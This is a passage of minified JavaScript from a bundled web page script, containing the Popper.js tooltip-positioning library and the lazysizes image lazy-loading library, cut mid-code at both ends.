i,n,o;return e&&e.nodeType&&t&&t.nodeType?(n=(o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING)?e:t,o=o?t:e,(i=document.createRange()).setStart(n,0),i.setEnd(o,0),e!==(i=i.commonAncestorContainer)&&t!==i||n.contains(o)?"BODY"===(o=(n=i).nodeName)||"HTML"!==o&&p(n.firstElementChild)!==n?p(i):i:(o=f(e)).host?m(o.host,t):m(e,f(t).host)):document.documentElement}function g(e,t){t="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft";var i=e.nodeName;return("BODY"===i||"HTML"===i?(i=e.ownerDocument.documentElement,e.ownerDocument.scrollingElement||i):e)[t]}function y(e,t){var i="Left"==(t="x"===t?"Left":"Top")?"Right":"Bottom";return parseFloat(e["border"+t+"Width"])+parseFloat(e["border"+i+"Width"])}function v(e,t,i,n){return Math.max(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],h(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function b(e){var t=e.body,i=(e=e.documentElement,h(10)&&getComputedStyle(e));return{height:v("Height",t,e,i),width:v("Width",t,e,i)}}var w=function(e,t,i){return t&&_(e.prototype,t),i&&_(e,i),e};function _(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function k(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function S(e){return C({},e,{right:e.left+e.width,bottom:e.top+e.height})}function T(e){var t={};try{h(10)?(t=e.getBoundingClientRect(),i=g(e,"top"),n=g(e,"left"),t.top+=i,t.left+=n,t.bottom+=i,t.right+=n):t=e.getBoundingClientRect()}catch(e){}var i={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},n=(t=(n="HTML"===e.nodeName?b(e.ownerDocument):{}).width||e.clientWidth||i.width,n.height||e.clientHeight||i.height);t=e.offsetWidth-t,n=e.offsetHeight-n;return(t||n)&&(t-=y(e=r(e),"x"),n-=y(e,"y"),i.width-=t,i.height-=n),S(i)}function x(e,t,i){i=2<arguments.length&&void 0!==i&&i;var n=h(10),o="HTML"===t.nodeName,s=T(e),a=T(t),c=(e=l(e),r(t)),u=parseFloat(c.borderTopWidth),d=parseFloat(c.borderLeftWidth);return(a=(i&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0)),S({top:s.top-a.top-u,left:s.left-a.left-d,width:s.width,height:s.height}))).marginTop=0,a.marginLeft=0,!n&&o&&(s=parseFloat(c.marginTop),o=parseFloat(c.marginLeft),a.top-=u-s,a.bottom-=u-s,a.left-=d-o,a.right-=d-o,a.marginTop=s,a.marginLeft=o),(n&&!i?t.contains(e):t===e&&"BODY"!==e.nodeName)?function(e,t,i){i=2<arguments.length&&void 0!==i&&i;var n=g(t,"top");t=g(t,"left"),i=i?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=t*i,e.right+=t*i,e}(a,t):a}function E(e){if(!e||!e.parentElement||h())return document.documentElement;for(var t=e.parentElement;t&&"none"===r(t,"transform");)t=t.parentElement;return t||document.documentElement}function D(e,t,i,n,o){var s,u={top:0,left:0},d=(o=4<arguments.length&&void 0!==o&&o)?E(e):m(e,c(t));"viewport"===n?u=function(e,t){t=1<arguments.length&&void 0!==t&&t;var i=e.ownerDocument.documentElement,n=(e=x(e,i),Math.max(i.clientWidth,window.innerWidth||0)),o=Math.max(i.clientHeight,window.innerHeight||0),s=t?0:g(i);t=t?0:g(i,"left");return S({top:s-e.top+e.marginTop,left:t-e.left+e.marginLeft,width:n,height:o})}(d,o):(s=void 0,"scrollParent"===n?"BODY"===(s=l(a(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===n?e.ownerDocument.documentElement:n,t=x(s,d,o),"HTML"!==s.nodeName||function e(t){var i=t.nodeName;return"BODY"!==i&&"HTML"!==i&&("fixed"===r(t,"position")||!!(i=a(t))&&e(i))}(d)?u=t:(o=(n=b(e.ownerDocument)).height,s=n.width,u.top+=t.top-t.marginTop,u.bottom=o+t.top,u.left+=t.left-t.marginLeft,u.right=s+t.left)),d="number"==typeof(i=i||0);return u.left+=d?i:i.left||0,u.top+=d?i:i.top||0,u.right-=d?i:i.right||0,u.bottom-=d?i:i.bottom||0,u}function A(e,t,i,n,o,s){var r;s=5<arguments.length&&void 0!==s?s:0;return-1===e.indexOf("auto")?e:(n=D(i,n,s,o),r={top:{width:n.width,height:t.top-n.top},right:{width:n.right-t.right,height:n.height},bottom:{width:n.width,height:n.bottom-t.bottom},left:{width:t.left-n.left,height:n.height}},(0<(o=(s=Object.keys(r).map((function(e){return C({key:e},r[e],{area:(e=r[e]).width*e.height})})).sort((function(e,t){return t.area-e.area}))).filter((function(e){var t=e.width;e=e.height;return t>=i.clientWidth&&e>=i.clientHeight}))).length?o:s)[0].key+((t=e.split("-")[1])?"-"+t:""))}function I(e,t,i,n){return x(i,(n=3<arguments.length&&void 0!==n?n:null)?E(t):m(t,c(i)),n)}function O(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0);t=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+t,height:e.offsetHeight+i}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function M(e,t,i){i=i.split("-")[0];var n={width:(e=O(e)).width,height:e.height},o=(a=-1!==["right","left"].indexOf(i))?"top":"left",s=a?"left":"top",r=a?"height":"width",a=a?"width":"height";return n[o]=t[o]+t[r]/2-e[r]/2,n[s]=i===s?t[s]-e[a]:t[P(s)],n}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function N(e,t,i){var n,o;return(void 0===i?e:e.slice(0,(e=e,n="name",o=i,Array.prototype.findIndex?e.findIndex((function(e){return e[n]===o})):(i=L(e,(function(e){return e[n]===o})),e.indexOf(i))))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var i=e.function||e.fn;e.enabled&&s(i)&&(t.offsets.popper=S(t.offsets.popper),t.offsets.reference=S(t.offsets.reference),t=i(t,e))})),t}function j(e,t){return e.some((function(e){var i=e.name;return e.enabled&&i===t}))}function F(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=(o=t[n])?""+o+i:e;if(void 0!==document.body.style[o])return o}return null}function H(e){return(e=e.ownerDocument)?e.defaultView:window}function $(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function B(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function V(e,t){Object.keys(t).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&B(t[i])&&(n="px"),e.style[i]=t[i]+n}))}var R=i&&/Firefox/i.test(navigator.userAgent);function z(e,t,i){var n,o=L(e,(function(e){return e.name===t}));return(e=!!o&&e.some((function(e){return e.name===i&&e.enabled&&e.order<o.order})))||(n="`"+t+"`",console.warn("`"+i+"` modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")),e}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],W=q.slice(3);function U(e,t){return t=1<arguments.length&&void 0!==t&&t,e=W.indexOf(e),e=W.slice(e+1).concat(W.slice(0,e)),t?e.reverse():e}var K={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,i,n,o=e.placement,s=o.split("-")[0];return(o=o.split("-")[1])&&(t=(i=e.offsets).reference,i=i.popper,n=(s=-1!==["bottom","top"].indexOf(s))?"width":"height",s={start:k({},s=s?"left":"top",t[s]),end:k({},s,t[s]+t[n]-i[n])},e.offsets.popper=C({},i,s[o])),e}},offset:{order:200,enabled:!0,fn:function(e,t){t=t.offset;var i=e.placement,n=(o=e.offsets).popper,o=o.reference,s=(i=i.split("-")[0],B(+t)?[+t,0]:function(e,t,i,n){var o=[0,0],s=-1!==["right","left"].indexOf(n),r=(e=(n=e.split(/(\+|\-)/).map((function(e){return e.trim()}))).indexOf(L(n,(function(e){return-1!==e.search(/,|\s/)}))),n[e]&&-1===n[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),/\s*,\s*|\s+/);return(-1!==e?[n.slice(0,e).concat([n[e].split(r)[0]]),[n[e].split(r)[1]].concat(n.slice(e+1))]:[n]).map((function(e,n){var o=(1===n?!s:s)?"height":"width",r=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,r=!0,e):r?(e[e.length-1]+=t,r=!1,e):e.concat(t)}),[]).map((function(e){return n=o,s=t,r=i,a=+(l=(e=e).match(/((?:\-|\+)?\d*\.?\d*)(.*)/))[1],l=l[2],a?0===l.indexOf("%")?S("%p"===l?s:r)[n]/100*a:"vh"===l||"vw"===l?("vh"===l?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*a:a:e;var n,s,r,a,l}))})).forEach((function(e,t){e.forEach((function(i,n){B(i)&&(o[t]+=i*("-"===e[n-1]?-1:1))}))})),o}(t,n,o,i));return"left"===i?(n.top+=s[0],n.left-=s[1]):"right"===i?(n.top+=s[0],n.left+=s[1]):"top"===i?(n.left+=s[0],n.top-=s[1]):"bottom"===i&&(n.left+=s[0],n.top+=s[1]),e.popper=n,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||p(e.instance.popper),n=(e.instance.reference===i&&(i=p(i)),F("transform")),o=e.instance.popper.style,s=o.top,r=o.left,a=o[n],l=(o.top="",o.left="",o[n]="",D(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed)),c=(i=(o.top=s,o.left=r,o[n]=a,t.boundaries=l,t.priority),e.offsets.popper),u={primary:function(e){var i=c[e];return c[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(c[e],l[e])),k({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=c[i];return c[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(c[i],l[e]-("right"===e?c.width:c.height))),k({},i,n)}};return i.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";c=C({},c,u[t](e))})),e.offsets.popper=c,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=(i=e.offsets).popper,i=i.reference,n=e.placement.split("-")[0],o=Math.floor,s=(n=-1!==["top","bottom"].indexOf(n))?"right":"bottom",r=n?"left":"top";n=n?"width":"height";return t[s]<o(i[r])&&(e.offsets.popper[r]=o(i[r])-t[n]),t[r]>o(i[s])&&(e.offsets.popper[r]=o(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(z(e.instance.modifiers,"arrow","keepTogether")){if("string"==typeof(t=t.element)){if(!(t=e.instance.popper.querySelector(t)))return e}else if(!e.instance.popper.contains(t))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],n=(o=e.offsets).popper,o=o.reference,s=(i=-1!==["left","right"].indexOf(i))?"height":"width",a=(d=i?"Top":"Left").toLowerCase(),l=i?"left":"top",c=(i=i?"bottom":"right",O(t)[s]),u=(i=(o[i]-c<n[a]&&(e.offsets.popper[a]-=n[a]-(o[i]-c)),o[a]+c>n[i]&&(e.offsets.popper[a]+=o[a]+c-n[i]),e.offsets.popper=S(e.offsets.popper),o[a]+o[s]/2-c/2),o=r(e.instance.popper),parseFloat(o["margin"+d])),d=(o=parseFloat(o["border"+d+"Width"]),i-e.offsets.popper[a]-u-o);d=Math.max(Math.min(n[s]-c,d),0);e.arrowElement=t,e.offsets.arrow=(k(i={},a,Math.round(d)),k(i,l,""),i)}return e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(!(j(e.instance.modifiers,"inner")||e.flipped&&e.placement===e.originalPlacement)){var i=D(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=P(n),s=e.placement.split("-")[1]||"",r=[];switch(t.behavior){case"flip":r=[n,o];break;case"clockwise":r=U(n);break;case"counterclockwise":r=U(n,!0);break;default:r=t.behavior}r.forEach((function(a,l){if(n!==a||r.length===l+1)return e;n=e.placement.split("-")[0],o=P(n);a=e.offsets.popper;var c=e.offsets.reference,u=Math.floor,d=(c="left"===n&&u(a.right)>u(c.left)||"right"===n&&u(a.left)<u(c.right)||"top"===n&&u(a.bottom)>u(c.top)||"bottom"===n&&u(a.top)<u(c.bottom),u(a.left)<u(i.left)),h=u(a.right)>u(i.right),p=u(a.top)<u(i.top),f=(a=u(a.bottom)>u(i.bottom),u="left"===n&&d||"right"===n&&h||"top"===n&&p||"bottom"===n&&a,-1!==["top","bottom"].indexOf(n)),m=!!t.flipVariations&&(f&&"start"===s&&d||f&&"end"===s&&h||!f&&"start"===s&&p||!f&&"end"===s&&a);h=!!t.flipVariationsByContent&&(f&&"start"===s&&h||f&&"end"===s&&d||!f&&"start"===s&&a||!f&&"end"===s&&p),d=m||h;(c||u||d)&&(e.flipped=!0,(c||u)&&(n=r[l+1]),d&&(s="end"===(a=s)?"start":"start"===a?"end":a),e.placement=n+(s?"-"+s:""),e.offsets.popper=C({},e.offsets.popper,M(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,"flip"))}))}return e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=(o=e.offsets).popper,o=o.reference,s=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return n[s?"left":"top"]=o[i]-(r?n[s?"width":"height"]:0),e.placement=P(t),e.offsets.popper=S(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(z(e.instance.modifiers,"hide","preventOverflow")){var t=e.offsets.reference,i=L(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,o=e.offsets.popper,s=(void 0!==(s=L(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration)&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"),void 0!==s?s:t.gpuAcceleration),r=T(t=p(e.instance.popper)),a=(o={position:o.position},function(e,t){function i(e){return e}var n=(o=e.offsets).popper,o=o.reference,s=Math.round,r=Math.floor,a=(o=s(o.width),s(n.width)),l=-1!==["left","right"].indexOf(e.placement);return e=-1!==e.placement.indexOf("-"),l=t?l||e||o%2==a%2?s:r:i,r=t?s:i,{left:l(o%2==1&&a%2==1&&!e&&t?n.left-1:n.left),top:r(n.top),bottom:r(n.bottom),right:l(n.right)}}(e,window.devicePixelRatio<2||!R)),l=(i="bottom"===i?"top":"bottom",n="right"===n?"left":"right",F("transform")),c="bottom"==i?"HTML"===t.nodeName?-t.clientHeight+a.bottom:-r.height+a.bottom:a.top,u="right"==n?"HTML"===t.nodeName?-t.clientWidth+a.right:-r.width+a.right:a.left;s&&l?(o[l]="translate3d("+u+"px, "+c+"px, 0)",o[i]=0,o[n]=0,o.willChange="transform"):(t="right"==n?-1:1,o[i]=c*("bottom"==i?-1:1),o[n]=u*t,o.willChange=i+", "+n),r={"x-placement":e.placement};return e.attributes=C({},r,e.attributes),e.styles=C({},o,e.styles),e.arrowStyles=C({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return V(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach((function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&V(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,o){return o=I(o,t,e,i.positionFixed),o=A(i.placement,o,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding),t.setAttribute("x-placement",o),V(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}};function Y(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},r=this,a=Y;if(!(r instanceof a))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=o(this.update.bind(this)),this.options=C({},Y.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(C({},Y.Defaults.modifiers,n.modifiers)).forEach((function(e){i.options.modifiers[e]=C({},Y.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return C({name:e},i.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)})),this.update(),(r=this.options.eventsEnabled)&&this.enableEventListeners(),this.state.eventsEnabled=r}(w=(w(Y,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=A(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=M(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,j(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[F("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=function(e,t,i,n){return i.updateBound=n,H(e).addEventListener("resize",i.updateBound,{passive:!0}),function e(t,i,n,o){var s="BODY"===t.nodeName;(t=s?t.ownerDocument.defaultView:t).addEventListener(i,n,{passive:!0}),s||e(l(t.parentNode),i,n,o),o.push(t)}(n=l(e),"scroll",i.updateBound,i.scrollParents),i.scrollElement=n,i.eventsEnabled=!0,i}(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return $.call(this)}}]),Y)).Utils=("undefined"!=typeof window?window:e).PopperUtils,w.placements=q,w.Defaults=K,t.default=w}.call(this,i(6))},function(e,t){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i="undefined"!=typeof window?window:{},n=function(e,t,i){"use strict";var n,o,s,r,a,l,c,u,d,h,p,f,m,g,y,v,b,w,_,k,C,S,T,x,E,D,A,I,O,P,M,L,N,j,F,H,$,B,V,R,z,q,W,U,K,Y,G,X,Q,J,Z,ee,te,ie,ne,oe,se,re,ae,le,ce,ue,de,he,pe,fe,me,ge,ye={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(s in o=e.lazySizesConfig||e.lazysizesConfig||{},ye)s in o||(o[s]=ye[s]);return t&&t.getElementsByClassName?(r=t.documentElement,a=e.HTMLPictureElement,c="getAttribute",u=e[l="addEventListener"].bind(e),d=e.setTimeout,h=e.requestAnimationFrame||d,p=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],g={},y=Array.prototype.forEach,v=function(e,t){return g[t]||(g[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),g[t].test(e[c]("class")||"")&&g[t]},b=function(e,t){v(e,t)||e.setAttribute("class",(e[c]("class")||"").trim()+" "+t)},w=function(e,t){(t=v(e,t))&&e.setAttribute("class",(e[c]("class")||"").replace(t," "))},_=function e(t,i,n){var o=n?l:"removeEventListener";n&&e(t,i),m.forEach((function(e){t[o](e,i)}))},k=function(e,i,o,s,r){var a=t.createEvent("Event");return(o=o||{}).instance=n,a.initEvent(i,!s,!r),a.detail=o,e.dispatchEvent(a),a},C=function(t,i){var n;!a&&(n=e.picturefill||o.pf)?(i&&i.src&&!t[c]("srcset")&&t.setAttribute("srcset",i.src),n({reevaluate:!0,elements:[t]})):i&&i.src&&(t.src=i.src)},S=function(e,t){return(getComputedStyle(e,null)||{})[t]},T=function(e,t,i){for(i=i||e.offsetWidth;i<o.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},I=[],O=A=[],be._lsFlush=ve,x=be,P=function(e,t){return t?function(){x(e)}:function(){var t=this,i=arguments;x((function(){e.apply(t,i)}))}},M=function(e){function t(){var e=i.now()-o;e<99?d(t,99-e):(p||s)(s)}var n,o,s=function(){n=null,e()};return function(){o=i.now(),n=n||d(t,99)}},Z=/^img$/i,ee=/^iframe$/i,te="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),oe=-1,se=function(e){return(U=null==U?"hidden"==S(t.body,"visibility"):U)||!("hidden"==S(e.parentNode,"visibility")&&"hidden"==S(e,"visibility"))},K=_e,G=ne=ie=0,X=o.throttleDelay,Q=o.ricTimeout,J=p&&49<Q?function(){p(ke,{timeout:Q}),Q!==o.ricTimeout&&(Q=o.ricTimeout)}:P((function(){d(ke)}),!0),ae=P(Ce),le=function(e){ae({target:e.target})},ce=P((function(e,t,i,n,s){var r,a,l,u,h;(a=k(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(i?b(e,o.autosizesClass):e.setAttribute("sizes",n)),i=e[c](o.srcsetAttr),n=e[c](o.srcAttr),s&&(r=(u=e.parentNode)&&f.test(u.nodeName||"")),l=t.firesLoad||"src"in e&&(i||n||r),a={target:e},b(e,o.loadingClass),l&&(clearTimeout(F),F=d(we,2500),_(e,le,!0)),r&&y.call(u.getElementsByTagName("source"),Se),i?e.setAttribute("srcset",i):n&&!r&&(ee.test(e.nodeName)?(t=n,0==(h=(u=e).getAttribute("data-load-mode")||o.iframeLoadMode)?u.contentWindow.location.replace(t):1==h&&(u.src=t)):e.src=n),s&&(i||r)&&C(e,{src:n})),e._lazyRace&&delete e._lazyRace,w(e,o.lazyClass),x((function(){var t=e.complete&&1<e.naturalWidth;l&&!t||(t&&b(e,o.fastLoadedClass),Ce(a),e._lazyCache=!0,d((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&ne--}),!0)})),de=M((function(){o.loadMode=3,re()})),L={_:function(){$=i.now(),n.elements=t.getElementsByClassName(o.lazyClass),N=t.getElementsByClassName(o.lazyClass+" "+o.preloadClass),u("scroll",re,!0),u("resize",re,!0),u("pageshow",(function(e){var i;e.persisted&&(i=t.querySelectorAll("."+o.loadingClass)).length&&i.forEach&&h((function(){i.forEach((function(e){e.complete&&ue(e)}))}))})),e.MutationObserver?new MutationObserver(re).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r[l]("DOMNodeInserted",re,!0),r[l]("DOMAttrModified",re,!0),setInterval(re,999)),u("hashchange",re,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t[l](e,re,!0)})),/d$|^c/.test(t.readyState)?xe():(u("load",xe),t[l]("DOMContentLoaded",re),d(xe,2e4)),n.elements.length?(_e(),x._lsFlush()):re()},checkElems:re=function(e){var t;(e=!0===e)&&(Q=33),Y||(Y=!0,(t=X-(i.now()-G))<0&&(t=0),e||t<9?J():d(J,t))},unveil:ue=function(e){var t,i,n,s;e._lazyRace||!(!(s="auto"==(n=(i=Z.test(e.nodeName))&&(e[c](o.sizesAttr)||e[c]("sizes"))))&&j||!i||!e[c]("src")&&!e.srcset||e.complete||v(e,o.errorClass))&&v(e,o.lazyClass)||(t=k(e,"lazyunveilread").detail,s&&he.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,ce(e,t,s,n,i))},_aLSL:Te},fe=P((function(e,t,i,n){var o,s,r;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),f.test(t.nodeName||""))for(s=0,r=(o=t.getElementsByTagName("source")).length;s<r;s++)o[s].setAttribute("sizes",n);i.detail.dataAttr||C(e,i.detail)})),he={_:function(){pe=t.getElementsByClassName(o.autosizesClass),u("resize",me)},checkElems:me=M((function(){var e,t=pe.length;if(t)for(e=0;e<t;e++)Ee(pe[e])})),updateElem:Ee},ge=function e(){!e.i&&t.getElementsByClassName&&(e.i=!0,he._(),L._())},d((function(){o.init&&ge()})),n={cfg:o,autoSizer:he,loader:L,init:ge,uP:C,aC:b,rC:w,hC:v,fire:k,gW:T,rAF:x}):{init:function(){},cfg:o,noSupport:!0};function ve(){var e=O;for(O=A.length?I:A,D=!(E=!0);e.length;)e.shift()();E=!1}function be(e,i){E&&!i?e.apply(this,arguments):(O.push(e),D||(D=!0,(t.hidden?d:h)(ve)))}function we(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function _e(){var e,i,s,a,l,u,d,h,p,f,m,g=n.elements;if((H=o.loadMode)&&ne<8&&(e=g.length)){for(i=0,oe++;i<e;i++)if(g[i]&&!g[i]._lazyRace)if(!te||n.prematureUnveil&&n.prematureUnveil(g[i]))ue(g[i]);else if((d=g[i][c]("data-expand"))&&(l=+d)||(l=ie),p||(p=!o.expand||o.expand<1?500<r.clientHeight&&500<r.clientWidth?500:370:o.expand,f=(n._defEx=p)*o.expFactor,m=o.hFac,U=null,ie<f&&ne<1&&2<oe&&2<H&&!t.hidden?(ie=f,oe=0):ie=1<H&&1<oe&&ne<6?p:0),h!==l&&(B=innerWidth+l*m,V=innerHeight+l,u=-1*l,h=l),f=g[i].getBoundingClientRect(),(W=f.bottom)>=u&&(R=f.top)<=V&&(q=f.right)>=u*m&&(z=f.left)<=B&&(W||q||z||R)&&(o.loadHidden||se(g[i]))&&(j&&ne<3&&!d&&(H<3||oe<4)||function(e,i){var n,o=e,s=se(e);for(R-=i,W+=i,z-=i,q+=i;s&&(o=o.offsetParent)&&o!=t.body&&o!=r;)(s=0<(S(o,"opacity")||1))&&"visible"!=S(o,"overflow")&&(n=o.getBoundingClientRect(),s=q>n.left&&z<n.right&&W>n.top-1&&R<n.bottom+1);return s}(g[i],l))){if(ue(g[i]),a=!0,9<ne)break}else!a&&j&&!s&&ne<4&&oe<4&&2<H&&(N[0]||o.preloadAfterLoad)&&(N[0]||!d&&(W||q||z||R||"auto"!=g[i][c](o.sizesAttr)))&&(s=N[0]||g[i]);s&&!a&&ue(s)}}function ke(){Y=!1,G=i.now(),K()}function Ce(e){var t=e.target;t._lazyCache?delete t._lazyCache:(we(e),b(t,o.loadedClass),w(t,o.loadingClass),_(t,le),k(t,"lazyloaded"))}function Se(e){var t,i=e[c](o.srcsetAttr);(t=o.customMedia[e[c]("data-media")||e[c]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function Te(){3==o.loadMode&&(o.loadMode=2),de()}function xe(){j||(i.now()-$<999?d(xe,999):(j=!0,o.loadMode=3,re(),u("scroll",Te,!0)))}function Ee(e,t,i){var n=e.parentNode;n&&(i=T(e,n,i),(t=k(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&fe(e,n,t,i))}};n=n(i,i.document,Date),i.lazySizes=n,"object"==t(e)&&e.exports&&(e.exports=n)}).call(this,i(2)(e))},function(e,t,i){(function(e){var n;function 